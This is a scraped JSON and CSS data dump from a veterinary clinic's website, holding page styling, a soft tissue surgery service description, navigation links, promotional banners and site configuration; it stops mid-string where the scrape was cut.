#financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text \u003e :last-child{min-height:160px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(2) ul:first-of-type, #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(3) ul:first-of-type{min-height:345px!important;}}#financial-options .three-tile{padding:var(--g-spacing-4)!important;background:hsl(var(--g-color-white))!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;border-color:#eee!important;border-style:solid!important;border-width:1px!important;border-radius:21px!important;}#financial-options .nva-3-tile__card-heading{padding:10px 0 0!important;min-height:125px!important;text-align:center!important;font-weight:bold!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;margin-bottom:30px!important;padding-bottom:30px!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}#financial-options .nva-3-tile__card-text ul li::before{top:1px!important;left:-30px!important;width:24px!important;height:24px!important;content:''!important;position:absolute!important;background-size:contain!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-repeat:no-repeat!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{width:100%!important;margin:1em auto!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;margin:0!important;padding:0 50px!important;background:#afe3df!important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;font-weight:bold!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;}.p-veterinary-financial-support .nva-table-editor__table{border:none!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor__body .nva-table-editor__row{background:none!important;}.p-veterinary-financial-support .nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before{width:100%!important;height:100%!important;content:''!important;display:block!important;z-index:0!important;position:absolute!important;background:linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)!important;}","dynamicStylesFontsArray":[],"dynamicStylesColors":{"--g-color-surface":"0 0% 99%","--g-color-surface-dim":"0 0% 93%","--g-color-surface-bright":"0 0% 100%","--g-color-inverse-surface":"45 84% 7%","--g-color-surface-contrast":"43 25% 33%","--g-color-inverse-surface-contrast":"0 0% 99%"},"serviceData":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"4jPGIy0uXJfqvqSWTb87nK"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"3wdCSu9QlCo5GRou9L4f66"},"serviceName":"Soft Tissue Surgery","serviceUrl":"soft-tissue-surgery","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We perform soft tissue surgery for a number of medical reasons. This common surgery can be used for most anything non-joint or bone related.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Soft tissue surgery is any surgery non-joint or bone related, and can include ear, nose and throat, cardio-thoracic, hepatic, gastrointestinal, urogenital, skin reconstructive and oncological surgeries. If soft tissue surgery is recommended for your pet, we will do everything possible to keep them safe and comfortable before, during, and after the surgery.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need soft tissue surgery?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Veterinary soft tissue surgery is recommended for a variety of reasons. The most common soft tissue surgeries for animals are hernia repairs and mass removals. More advanced soft tissue surgeries include cystotomy, abdominal exploratory surgery, and splenectomy.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When would soft tissue surgery be needed?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Soft tissue surgeries are used for a wide array of medical conditions. These include \"routine\" procedures such as mass removals, trauma, and emergency surgery, wound management, and reconstructive procedures.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How do you care for my pet during surgery?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our veterinarians adhere to the highest level of care standards for all surgical procedures. Our highly skilled doctors place the utmost emphasis on pain management to ensure your pet is safe and comfortable throughout the treatment process. We believe that keeping our patients safe and comfortable before, during and after surgery is of the greatest importance and an essential component of your pet's care.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6U1VNhdJedqskWDl3EHaqf"},"name":"IMAGE CONTAINER- MASTER Clinic- Dog-Cone","title":null,"altText":"Dog with cone around its neck being held by staff member","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master- Clinic- Dog-Cone","url":"https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg","size":148517,"width":1444,"height":964,"contentType":"image/jpeg"},"mobileImage":null}]}}}],"servicePath":"services/soft-tissue-surgery","blogData":[],"blogPath":"blog/soft-tissue-surgery","path":"services/soft-tissue-surgery","headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"eitXQoZq2CrudOehoktIG"},"variation":"logo-left","socialLinks":null,"mobileCtAs":null,"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[]},"multiLocationMenuContainers":null,"multiLocationCta":null,"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"kbXWVSYxV7CheCWybdaLv"},"label":"Documents \u0026 Forms","url":"/documents-and-forms","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"sZbrzW0aLvAXr8qDx2wSK"},"label":"App","url":"https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup\u0026utm_medium=website\u0026utm_source=hospital-website","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"29w4sXm903Rau9Y1RutzCD"},"label":"Promotions","url":"/specials-and-promos","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]},"appointmentCta":{"__typename":"Link","label":"Book Appointment","url":"/online-appointment","behavior":"Open in the same page","dataAnalyticsValue":"Appointment","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"6gfqqtxQmdMFXE8J5b4NGh"}},"primaryCtaIsNotAnAppointmentreservationLink":null,"pharmacyCta":{"__typename":"Link","label":"Order Food \u0026 Medicine","url":"https://shop.altaanimalhospital.com/","behavior":"Open in a new page","dataAnalyticsValue":"Pharmacy","hyperlinkType":null,"sys":{"__typename":"Sys","id":"3KqYMtWQJyzZTIHp4NPfhq"}},"isEmergencyBtn":null,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"6rj4Xal6VxXmlbEIaeOzNP"},"keyCategoryName":"About Us","name":"KEY CATEGORY MENU - Alta Animal Hospital 0171 - About Us","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"2EdsBqHT1cNS1mu5CeedMH"},"name":"KEY CATEGORY MENU GROUP - Alta Animal Hospital 0171 - About Us","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7SystRbNXN6qwUlZuE399"},"label":"About Us","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"label":"Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4HoYBVoVNg9YUfny4b8bQy"},"label":"Our Facility","url":"/gallery","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"label":"Services","url":"/services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3sIWPvQdhGo2sO4NmtWg5Q"},"label":"Wellness Plans","url":"https://www.happyhealthypets.com/care-plans","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"6JdyzDcXulgo9ZxWMFODZ2"},"label":"Emergency","url":"/emergency","behavior":"Open in the same page","dataAnalyticsValue":"Emergency","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"label":"Careers","url":"/careers","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]},"stickyHeader":true,"stickyPrimaryCta":true},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"6HKAO1EcNUN29FePmMheMH"},"name":"Alta Animal Hospital - Footer","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"dataAnalyticsValue":"Other","label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":null,"title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"dataAnalyticsValue":"Other","label":"Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff - [Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4HoYBVoVNg9YUfny4b8bQy"},"dataAnalyticsValue":null,"label":"Our Facility","ariaLabel":null,"url":"/gallery","hyperlinkType":null,"title":"LINK - MASTER - /gallery - [Our Facility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"dataAnalyticsValue":"Other","label":"Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"29w4sXm903Rau9Y1RutzCD"},"dataAnalyticsValue":null,"label":"Promotions","ariaLabel":null,"url":"/specials-and-promos","hyperlinkType":null,"title":"LINK - MASTER - /specials-and-promos - [Promotions]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"r7FxreyXheYvZyxMY7FK8"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":null,"title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"5WEce8wK3tRU3b7lXNoeix"},"facebookUrl":"https://www.facebook.com/AltaAnimalHospital","twitterUrl":null,"linkedInUrl":"https://www.linkedin.com/company/alta-animal-hospital","youTubeUrl":null,"instagramUrl":"https://www.instagram.com/altaanimal/"},"miniFooterCta":null,"map":null,"mapUrlOverride":null,"formHeadline":"Connect With Us","formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":"Thank you for your submission","fontColor":"Light","overrideBackground":null},"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"6kjqh7hLzFdUjRw0We5pnC"},"gtmContainerId":"GTM-WDT75LZ","url":"www.altaanimalhospital.com","name":"Alta Animal Hospital 0171","theme":"EarthyV1","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{".p-veterinary-financial-support":{"--sc-carousel--arrow-bg-color":"#423F40","--sc-carousel--arrow-bg-color-hover":"#2b2b2b"},".p-veterinary-financial-support #financial-options":{"--sc-button--border-color-secondary":"#423F40","--sc-button--color-link-secondary":"#ffffff","--sc-button--bg-color-secondary":"#423F40","--sc-button--border-color-secondary-hover":"#2b2b2b","--sc-button--color-link-secondary-hover":"#ffffff","--sc-button--bg-color-secondary-hover":"#2b2b2b"},"@media (max-width: 1024px)":{"#financial-options .three-tile":{"margin-top":"15px","margin-bottom":"15px"}},"@media (min-width: 1024px)":{"#financial-options .nva-3-tile__card-para-subheading":{"min-height":"165px"},"#financial-options .nva-3-tile__card-text \u003e :last-child":{"min-height":"160px"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"4px"},"#financial-options .nva-3-tile__card-text p:nth-of-type(2)":{"min-height":"130px"},"#financial-options .nva-3-tile__card-text ul:nth-of-type(2)":{"min-height":"305px"},"#financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(2) ul:first-of-type, #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(3) ul:first-of-type":{"min-height":"345px"}},"#financial-options .three-tile":{"padding":"var(--g-spacing-4)","background":"hsl(var(--g-color-white))","box-shadow":"0px 2px 18px rgba(4, 79, 89, .3)","border-color":"#eee","border-style":"solid","border-width":"1px","border-radius":"21px"},"#financial-options .nva-3-tile__card-heading":{"padding":"10px 0 0","min-height":"125px","text-align":"center","font-weight":"bold"},"#financial-options .nva-3-tile__card-text ul":{"list-style":"none"},"#financial-options .nva-3-tile__card-text ul li":{"position":"relative","padding-left":"5px"},"#financial-options .nva-3-tile__card-para-subheading":{"text-align":"center","border-bottom":"solid 3px #eee","margin-bottom":"30px","padding-bottom":"30px"},"#financial-options .nva-anchor--secondary-anchor:hover":{"transform":"scale(1.03)"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"1px","left":"-30px","width":"24px","height":"24px","content":"''","position":"absolute","background-size":"contain","background-image":"url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')","background-repeat":"no-repeat"},"#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image":{"margin-bottom":"0px"},".p-veterinary-financial-support ul li p":{"list-style-type":"disc"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link":{"width":"100%","margin":"1em auto"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a":{"width":"100%","text-align":"center"},".p-veterinary-financial-support .slick-arrow":{"background-color":"#423F40 !important"},".p-veterinary-financial-support .nva-promo-banner":{"padding-bottom":"40px"},".p-veterinary-financial-support .nva-table-editor":{"width":"100%","margin":"0","padding":"0 50px","background":"#afe3df"},".p-veterinary-financial-support .slick-arrow:hover":{"background-color":"#2B2B2B !important"},".p-veterinary-financial-support .nva-promo-banner h2":{"font-size":"var(--sc-font-size-h3_desktop, 32px)","font-weight":"bold","line-height":"var(--sc-line-height-h3_desktop, 38px)","letter-spacing":"var(--sc-letter-spacing-h3_desktop, normal)"},".p-veterinary-financial-support .nva-table-editor__table":{"border":"none"},".p-veterinary-financial-support .nva-hero-carousel--variation-c":{"--sc-carousel--hero-bg-color":"rgb(4, 79, 89)"},".p-veterinary-financial-support .nva-hero-carousel--variation-c h2":{"color":"hsl(var(--g-color-white))"},".p-veterinary-financial-support .nva-table-editor__body .nva-table-editor__row":{"background":"none"},".p-veterinary-financial-support .nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before":{"width":"100%","height":"100%","content":"''","display":"block","z-index":"0","position":"absolute","background":"linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)"}}}]}},"websiteName":"Alta Animal Hospital","easyEditorWebsite":true,"showEmergencyBanner":true,"useBannerV2":null,"emergencyBannerBackgroundColour":"Theme Color","websiteType":"General Practice","siteId":117,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["0171"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"4b9biDmwaFHcPuCQvyIumA"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/4b9biDmwaFHcPuCQvyIumA/1c512a07311b6f911e9fc9780178ae2f/Alta_Animal_Hospital-WebsiteFavicon.png"},"logoDark":{"__typename":"Asset","title":"Alta Animal Hospital-FooterLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png","contentType":"image/png","width":320},"logoLight":{"__typename":"Asset","title":"Alta Animal Hospital-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png","contentType":"image/png","width":320},"reCaptchaKey":"6LdG77QUAAAAACft0lXV8_HgDN_Ob6_aonOqNOOx","audioEyeHash":"bb2aa7c77735503134b31b235253c9dd","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"sitePagesCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","url":"/","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - Alta Animal Hospital - Home Page","useSwiperCarousel":null,"variation":"Variation-A","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"2EA8UtX7Sfl1umQrx0jjHX"},"categoryTitle":null,"headline":"Happy Healthy Pets^®^\nCare Plans.","subHeadline":"The Care Your Pet Needs. *Up to 25% Savings.*","textLocation":"Text Left","hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"27Jy2RzJ201FWaClxmpfik"},"dataAnalyticsValue":"PAW Plans","label":"Learn More","ariaLabel":null,"url":"https://www.happyhealthypets.com/care-plans/?utm_campaign=care-plans\u0026utm_content=2024-hospital-web-banner\u0026utm_medium=website\u0026utm_source=hospital-website","hyperlinkType":"URL","title":"LINK - HHP Care Plans Learn More (Location Sites)","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4wsmWfkjcGWU9BIlfAf6xk"},"name":"IMAGE CONTAINER - HERO CARD - MASTER - HHP Care Plans (Location Sites) - Var A/B (V2)","title":null,"altText":"Man hugging happy dog out in field","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - HERO CARD - MASTER - HHP Care Plans (Location Sites) (V2)","url":"https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg","size":339086,"width":1600,"height":567,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - HERO CARD MOBILE - MASTER - HHP Care Plans (Location Sites) (V2)","url":"https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg","size":302115,"width":887,"height":549,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"2dsio2L2ubA3FqjTXFlZRV"},"categoryTitle":null,"headline":"New Client Special - $25 off your first visit* ","subHeadline":null,"textLocation":"Text Left","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6gfqqtxQmdMFXE8J5b4NGh"},"dataAnalyticsValue":"Appointment","label":"Book Appointment","ariaLabel":null,"url":"/online-appointment","hyperlinkType":"URL","title":"LINK - MASTER - /online-appointment - [Book Appointment]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Please mention this offer when booking your appointment","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"*Offer is limited to one visit per new client and cannot be combined with any other offers.","marks":[{"type":"italic"}],"data":{}}]}]}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4wPQ7ETn0EGvb7fIBAS82k"},"name":"IMAGE CONTAINER  - MASTER-EE - NEW CLIENTS SPECIAL - book appointment - woman with dog","title":null,"altText":"woman with dog","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER-EE - NEW CLIENTS SPECIAL - book appointment - woman with dog","url":"https://images.ctfassets.net/rt5zmd3ipxai/ozcCY46D9mMoZjQigWCmk/476b30dd9d3e979584606104a8c9f0aa/web_graphic_new_client_overlay_4-01__1_.png","size":1449435,"width":3328,"height":1180,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE MOBILE - MASTER-EE - NEW CLIENTS SPECIAL - book appointment - woman with dog","url":"https://images.ctfassets.net/rt5zmd3ipxai/2NOkxZn6kEXywYCxjufKNl/b509de8c56168ca981cb0b167d10edb4/IMAGE_-_HERO_CARD_MOBILE_-_Woman_and_a_dog_smiling__1_.jpg","size":85489,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"2Q6wC0jJfBEL0hNuIRQ1kk"},"categoryTitle":null,"headline":"Same Day Care Available! ","subHeadline":"\n","textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":"URL","title":"LINK - MASTER - /contact-us - [Contact Us] ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We are pleased to offer same-day and next-day appointments for all of your pet's needs, based on availability.\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"cHpcFKdpg9XqWht72bJUu"},"name":"IMAGE CONTAINER - NVA - MASTER - HERO CARD [VAR C] - NATURE - Dog and cat laying on grass together","title":null,"altText":"Dog and cat laying on grass together","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO CARD [VAR C] - NATURE - Dog and cat laying on grass together","url":"https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg","size":209471,"width":880,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO CARD [VAR C] - NATURE - Dog and cat laying on grass together (Mobile)","url":"https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg","size":202103,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"2YlT04ZMNVBBIC9lc0rfqC"},"categoryTitle":null,"headline":"Now Hiring!","subHeadline":null,"textLocation":"Text Left","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"dataAnalyticsValue":"Other","label":"Careers","ariaLabel":null,"url":"/careers","hyperlinkType":null,"title":"LINK - Master - /careers - [Careers]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Join our family and work alongside some of the best veterinarians and staff in Idaho. Visit our careers page to learn more. 